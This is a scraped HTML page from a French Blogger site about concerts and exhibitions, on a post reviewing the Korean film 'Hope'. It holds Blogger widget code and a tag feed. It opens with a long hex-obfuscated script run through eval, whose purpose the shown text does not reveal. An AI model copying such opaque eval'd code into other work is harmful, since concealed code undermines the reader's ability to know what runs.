3\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x31\x33\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x31\x39\x5c\x5c\x31\x62\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x5a\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x46\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x31\x38\x5c\x5c\x31\x39\x5c\x5c\x31\x62\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x56\x5c\x5c\x31\x63\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x58\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x31\x30\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x31\x4a\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x31\x31\x22\x2c\x22\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6a\x22\x5d\x3b\x31\x50\x28\x31\x47\x28\x31\x44\x2c\x31\x43\x2c\x31\x66\x2c\x31\x45\x2c\x31\x42\x2c\x31\x58\x29\x7b\x31\x42\x3d\x31\x47\x28\x31\x66\x29\x7b\x31\x48\x28\x31\x66\x3c\x31\x43\x3f\x31\x69\x5b\x34\x5d\x3a\x31\x42\x28\x31\x57\x28\x31\x66\x2f\x31\x43\x29\x29\x29\x2b\x28\x28\x31\x66\x3d\x31\x66\x25\x31\x43\x29\x3e\x31\x56\x3f\x31\x55\x5b\x31\x69\x5b\x35\x5d\x5d\x28\x31\x66\x2b\x31\x54\x29\x3a\x31\x66\x2e\x31\x53\x28\x31\x4b\x29\x29\x7d\x3b\x31\x51\x28\x31\x66\x2d\x2d\x29\x7b\x31\x52\x28\x31\x45\x5b\x31\x66\x5d\x29\x7b\x31\x44\x3d\x31\x44\x5b\x31\x69\x5b\x38\x5d\x5d\x28\x31\x4f\x20\x31\x4e\x28\x31\x69\x5b\x36\x5d\x2b\x31\x42\x28\x31\x66\x29\x2b\x31\x69\x5b\x36\x5d\x2c\x31\x69\x5b\x37\x5d\x29\x2c\x31\x45\x5b\x31\x66\x5d\x29\x7d\x7d\x3b\x31\x48\x20\x31\x44\x7d\x28\x31\x69\x5b\x30\x5d\x2c\x31\x4d\x2c\x31\x4c\x2c\x31\x69\x5b\x33\x5d\x5b\x31\x69\x5b\x32\x5d\x5d\x28\x31\x69\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x32\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x32\x37\x7c\x78\x32\x32\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x37\x43\x7c\x78\x32\x44\x7c\x78\x36\x35\x7c\x78\x32\x42\x7c\x78\x32\x46\x7c\x78\x33\x42\x7c\x78\x37\x34\x7c\x78\x36\x39\x7c\x78\x33\x32\x7c\x78\x36\x31\x7c\x78\x36\x43\x7c\x78\x37\x32\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x32\x34\x7c\x78\x36\x45\x7c\x78\x36\x46\x7c\x78\x33\x41\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x37\x33\x7c\x78\x36\x34\x7c\x78\x36\x44\x7c\x78\x33\x34\x7c\x78\x32\x43\x7c\x78\x36\x36\x7c\x78\x36\x32\x7c\x78\x36\x38\x7c\x78\x33\x35\x7c\x78\x37\x35\x7c\x78\x36\x33\x7c\x78\x33\x36\x7c\x78\x33\x37\x7c\x78\x33\x38\x7c\x78\x37\x30\x7c\x78\x33\x39\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x36\x42\x7c\x78\x36\x41\x7c\x78\x37\x39\x7c\x78\x37\x36\x7c\x78\x37\x38\x7c\x78\x37\x37\x7c\x78\x37\x31\x7c\x78\x34\x33\x7c\x78\x36\x37\x7c\x78\x34\x32\x7c\x78\x33\x30\x7c\x78\x37\x41\x7c\x78\x34\x31\x7c\x78\x34\x35\x7c\x78\x34\x34\x7c\x78\x34\x38\x7c\x78\x35\x34\x7c\x78\x34\x36\x7c\x78\x34\x44\x7c\x78\x34\x39\x7c\x78\x34\x43\x7c\x78\x34\x37\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x33\x7c\x78\x33\x33\x7c\x78\x34\x41\x7c\x5f\x30\x78\x64\x63\x30\x35\x7c\x78\x34\x45\x7c\x78\x34\x42\x7c\x78\x35\x33\x7c\x78\x34\x46\x7c\x78\x35\x31\x7c\x78\x35\x36\x7c\x78\x35\x30\x7c\x78\x35\x35\x7c\x78\x35\x38\x7c\x78\x35\x37\x7c\x78\x35\x32\x7c\x78\x35\x41\x7c\x78\x32\x33\x7c\x78\x35\x39\x7c\x78\x33\x46\x7c\x78\x32\x41\x7c\x78\x32\x31\x7c\x78\x32\x36\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x35\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x32\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x31\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x34\x7c\x78\x35\x46\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x33\x39\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_rTjsPF);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simpleTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simpleTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);

$(document).ready(function() {
    $(".cmm-tabs").simpleTab({
        active: 1,
        fx: "fade",
        showSpeed: 400,
        hideSpeed: 400
    });
    $('.blogger-tab').append($('#comments'));
    $(".cmm-tabs.simpleTab .wrap-tab").wrap("<div class='cmm-tabs-header'/>");
    $('.cmm-tabs-header').prepend('<h3><h8>Post </h8>Comment<h9>s</h9></h3>');
});
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7AZmU27Hqgo12LoW1ZIkdgutINqA:1768730994827';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2954960242264688965','//www.concertsexposbypat.com/2013/11/hope-wish-so-won-2013-lee-joon-ik-8eme.html','2954960242264688965');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2954960242264688965', 'title': 'CONCERTS EXPOS BY PAT', 'url': 'https://www.concertsexposbypat.com/2013/11/hope-wish-so-won-2013-lee-joon-ik-8eme.html', 'canonicalUrl': 'https://www.concertsexposbypat.com/2013/11/hope-wish-so-won-2013-lee-joon-ik-8eme.html', 'homepageUrl': 'https://www.concertsexposbypat.com/', 'searchUrl': 'https://www.concertsexposbypat.com/search', 'canonicalHomepageUrl': 'https://www.concertsexposbypat.com/', 'blogspotFaviconUrl': 'https://www.concertsexposbypat.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'fr', 'localeUnderscoreDelimited': 'fr', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22CONCERTS EXPOS BY PAT - Atom\x22 href\x3d\x22https://www.concertsexposbypat.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22CONCERTS EXPOS BY PAT - RSS\x22 href\x3d\x22https://www.concertsexposbypat.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22CONCERTS EXPOS BY PAT - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2954960242264688965/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22CONCERTS EXPOS BY PAT - Atom\x22 href\x3d\x22https://www.concertsexposbypat.com/feeds/8402410285301699889/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtenir le lien', 'key': 'link', 'shareMessage': 'Obtenir le lien', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Partager sur Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Partager sur X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Partager sur Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27fr\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more \xbb', 'pageType': 'item', 'postId': '8402410285301699889', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9IWIq-ubs2FOv9SusYm4nixtQfU5q9ksHDfgjyOkvcc7agruJsumhO2PGI-0qJtZY-iElb8pXW3EzqtTHj0Cr90SVJOO9rbE3ekHcs_33TltIDZQZ-5xoyFDB42ZL4y1bw9fpz1fpyMo/s72-c/Hope-Poster-350x498.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9IWIq-ubs2FOv9SusYm4nixtQfU5q9ksHDfgjyOkvcc7agruJsumhO2PGI-0qJtZY-iElb8pXW3EzqtTHj0Cr90SVJOO9rbE3ekHcs_33TltIDZQZ-5xoyFDB42ZL4y1bw9fpz1fpyMo/s400/Hope-Poster-350x498.jpg', 'pageName': 'Hope (Wish, So-won, 2013) - Lee Joon-ik - 8\xe8me Festival du Film Cor\xe9en \xe0 Paris - Critique du film', 'pageTitle': 'CONCERTS EXPOS BY PAT: Hope (Wish, So-won, 2013) - Lee Joon-ik - 8\xe8me Festival du Film Cor\xe9en \xe0 Paris - Critique du film'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Modifier', 'linkCopiedToClipboard': 'Lien copi\xe9 dans le presse-papiers\xa0!', 'ok': 'OK', 'postLink': 'Publier le lien'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personnaliser', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Hope (Wish, So-won, 2013) - Lee Joon-ik - 8\xe8me Festival du Film Cor\xe9en \xe0 Paris - Critique du film', 'description': ' HOPE   La 8\xe8me \xe9dition du Festival du Film Cor\xe9en \xe0 Paris se tient du 29 octobre au 5 novembre 2013.  C e 31 octobre, le festival pr\xe9sente ...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9IWIq-ubs2FOv9SusYm4nixtQfU5q9ksHDfgjyOkvcc7agruJsumhO2PGI-0qJtZY-iElb8pXW3EzqtTHj0Cr90SVJOO9rbE3ekHcs_33TltIDZQZ-5xoyFDB42ZL4y1bw9fpz1fpyMo/s400/Hope-Poster-350x498.jpg', 'url': 'https://www.concertsexposbypat.com/2013/11/hope-wish-so-won-2013-lee-joon-ik-8eme.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 8402410285301699889}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML850', 'option', document.getElementById('HTML850'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML851', 'option', document.getElementById('HTML851'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML852', 'option', document.getElementById('HTML852'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML853', 'option', document.getElementById('HTML853'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList215', 'header-social', document.getElementById('LinkList215'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList94', 'menu', document.getElementById('LinkList94'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4062214180-lbx__fr.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text2', 'sidebar-right', document.getElementById('Text2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-right', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar-right', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'sidebar-right', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar-right', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'footer1', document.getElementById('Navbar1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.concertsexposbypat.com/feeds/posts/default/-/zzz-%20nombre%20de%20concerts?alt=json-in-script&max-results=3&callback=jQuery11100663662257737567_1768730994066&_=1768730994067
body_size: 24350
content:
// API callback
jQuery11100663662257737567_1768730994066({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2954960242264688965"},"updated":{"$t":"2026-01-11T06:12:03.188-08:00"},"category":[{"term":"Musique archive"},{"term":"zzz- nombre de concerts"},{"term":"Expositions"},{"term":"Songs In the Attic\/Les chansons du grenier"},{"term":"2012"},{"term":"RIP"},{"term":"2013"},{"term":"Centre Pompidou"},{"term":"2010"},{"term":"De passage"},{"term":"Actualités musicales"},{"term":"2014"},{"term":"Hellfest 2012"},{"term":"2025"},{"term":"2011"},{"term":"2016"},{"term":"2008"},{"term":"2023"},{"term":"Hellfest 2013"},{"term":"2018"},{"term":"2024"},{"term":"2015"},{"term":"2022"},{"term":"Elysée Montmartre (L')"},{"term":"Hellfest 2010"},{"term":"2017"},{"term":"Album reviews"},{"term":"Le pangolin vous salue bien"},{"term":"2009"},{"term":"Gérard Drouot Productions"},{"term":"Trabendo (Le)"},{"term":"Hellfest 2011"},{"term":"Maison Européenne de la Photographie"},{"term":"Hellfest 2012 dimanche 17 juin"},{"term":"New Model Army"},{"term":"Hellfest 2012 samedi 16 juin"},{"term":"Livres"},{"term":"Zénith"},{"term":"2005"},{"term":"Garmonbozia"},{"term":"Locomotive (La)"},{"term":"Los Angeles"},{"term":"Rock en Seine"},{"term":"2019"},{"term":"2021"},{"term":"Bercy"},{"term":"Hellfest 2012 vendredi 15 juin"},{"term":"Maroquinerie (La)"},{"term":"2006"},{"term":"2007"},{"term":"Autres que la musique"},{"term":"Beaux objets"},{"term":"Hellfest 2013 vendredi 21 juin"},{"term":"Le Vasco"},{"term":"Top 10"},{"term":"2004"},{"term":"Bellrays (The)"},{"term":"Divan du Monde (Le)"},{"term":"Higelin (Jacques)"},{"term":"Mémorial de la Shoah"},{"term":"Old Dead Tree (The)"},{"term":"Primordial"},{"term":"danemark"},{"term":"106dB Productions"},{"term":"5 dernières (Les)"},{"term":"A"},{"term":"Bataclan (Le)"},{"term":"Nouveau Casino (Le)"},{"term":"Petit Bain (Le)"},{"term":"2020"},{"term":"Alias"},{"term":"Garance Productions"},{"term":"Glazart (Le)"},{"term":"Hellfest 2014"},{"term":"Motörhead"},{"term":"Nous Productions"},{"term":"Orphaned Land"},{"term":"Paradise Lost"},{"term":"Rose Tattoo"},{"term":"balade"},{"term":"2001"},{"term":"5 derniers comptes rendus"},{"term":"Aix-en-Provence"},{"term":"Judas Priest"},{"term":"Musée Guimet"},{"term":"Musée d'Orsay"},{"term":"Nude and Rude"},{"term":"Swallow the Sun"},{"term":"ballade"},{"term":"2002"},{"term":"2003"},{"term":"Amanda Palmer"},{"term":"Amenra"},{"term":"Backstage by the Mill"},{"term":"Blue Öyster Cult"},{"term":"Cigale (La)"},{"term":"Hellfest 2013 dimanche 23 juin"},{"term":"Matisse"},{"term":"Musée de l'Orangerie"},{"term":"Musée du Quai Branly"},{"term":"Odense"},{"term":"Olympia (L')"},{"term":"Paul B (Paul Bailliart)"},{"term":"Paul B (Paul Bailliart) Massy"},{"term":"Uli Jon Roth"},{"term":"Acteurs De L’Ombre (Les)"},{"term":"Alhambra (L')"},{"term":"Base Productions"},{"term":"Bitter Ruin"},{"term":"Boule Noire 